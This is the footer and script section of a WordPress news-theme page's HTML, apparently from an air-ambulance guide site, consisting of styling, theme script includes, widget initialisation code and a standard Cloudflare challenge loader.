i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_162 .tdm-social-item{width:32px;height:32px}.tdi_162 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_162"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="#"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_163" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_164  wpb_row td-pb-row" >
<style scoped>.tdi_164,.tdi_164 .tdc-columns{min-height:0}.tdi_164,.tdi_164 .tdc-columns{display:block}.tdi_164 .tdc-columns{width:100%}@media (min-width:768px){.tdi_164{margin-left:-25px;margin-right:-25px}.tdi_164 .tdc-row-video-background-error,.tdi_164>.vc_column,.tdi_164>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_164{margin-left:-20px;margin-right:-20px}.tdi_164 .tdc-row-video-background-error,.tdi_164>.vc_column,.tdi_164>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_164{margin-left:-15px;margin-right:-15px}.tdi_164 .tdc-row-video-background-error,.tdi_164>.vc_column,.tdi_164>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_164{margin-top:25px!important;margin-bottom:25px!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_164{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-top:15px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_164{margin-top:18px!important;margin-bottom:18px!important}}</style><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166>.wpb_wrapper,.tdi_166>.wpb_wrapper>.tdc-elements{display:block}.tdi_166>.wpb_wrapper>.tdc-elements{width:100%}.tdi_166>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_166>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_167 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>.tdi_167{text-align:left!important}.tdi_167 .tdm-descr{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdm-descr{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_167 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69743048053b3
    -->

    <script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"229e3848f3","wpRestUrl":"https:\/\/airambulanceguides.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.2" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.2" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/tdReadingProgressBar.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdReadingProgressBar-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_10',
                                $blockObj = jQuery('.tdi_10'),
                                modalUid = 'td_m_f9be',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"New York","api_location":"New York","api_language":"en","api_key":"805f8443ff1cfb351db7c3dd2ec21020","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-0.7,30.7],"today_humidity":30,"today_wind_speed":[9.3,5.8],"today_min":[-3.7,25.4],"today_max":[1.2,34.1],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769223600,"day_name":"Sat","day_temp":[-4,26],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-6,20],"owm_day_index":7},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-3,27],"owm_day_index":15},{"timestamp":1769472000,"day_name":"Tue","day_temp":[-7,20],"owm_day_index":23},{"timestamp":1769558400,"day_name":"Wed","day_temp":[-10,15],"owm_day_index":31}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_150x0","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMCJ9","icon_size":"eyJhbGwiOjIyLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_color":"var(--news-hub-white)","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"eyJhbGwiOjIuOSwibGFuZHNjYXBlIjoiMi43IiwicG9ydHJhaXQiOiIyLjY1In0=","tdc_css":"eyJhbGwiOnsicGFkZGluZy1yaWdodCI6IjEiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"1242","form_align_screen":"yes","form_bg":"var(--news-hub-dark-grey)","form_border_color":"var(--news-hub-accent)","arrow_color":"rgba(0,0,0,0)","modules_on_row":"33.33333333%","results_bg":"var(--news-hub-dark-grey)","results_msg_bg":"rgba(0,0,0,0)","results_border_color":"#444444","results_msg_border_color":"#444444","form_border":"4px 0 0 0","form_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","results_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","form_offset":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6IjU0IiwicG9ydHJhaXQiOiI0OCJ9","form_shadow_shadow_size":"0","input_border":"0","form_offset_left":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCJ9","input_color":"var(--news-hub-white)","f_input_font_family":"325","f_input_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_line_height":"eyJhbGwiOiIyLjYiLCJwb3J0cmFpdCI6IjIuNCJ9","el_class":"td-news-hub-live-search","input_padding":"eyJhbGwiOiIzcHggMTVweCIsImxhbmRzY2FwZSI6IjNweCAxM3B4IiwicG9ydHJhaXQiOiIzcHggMTBweCJ9","results_limit":"9","title_txt":"var(--news-hub-white)","title_txt_hover":"var(--news-hub-accent-hover)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1In0=","modules_gap":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","image_height":"85","meta_info_align":"center","date_txt":"var(--news-hub-light-grey)","f_meta_font_family":"325","f_meta_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","results_border":"1px 0 0","toggle_txt_align":"-2","input_bg":"var(--news-hub-black)","form_content_width":"eyJsYW5kc2NhcGUiOiJjYWxjKDEwMCUgLSA0MHB4KSIsImFsbCI6ImNhbGMoMTAwJSAtIDUwcHgpIiwicG9ydHJhaXQiOiJjYWxjKDEwMCUgLSAzMHB4KSJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_color":"","results_msg_color_h":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '9';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_39',
                                $blockObj = jQuery('.tdi_39'),
                                modalUid = 'td_m_09c7',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_72';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_72');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_98'),
                        blockClass = '.tdi_98',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_150';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_150');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_popup_modal","style_general_mobile_horiz_menu","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_socials","style_general_is_sticky","style_general_tdb_single_reading_progress","style_general_header_menu","style_general_menu_active3","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_featured_image","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_tds_leads","style_general_social6"];</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2c255e0cfec465',t:'MTc2OTIyMjIxNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
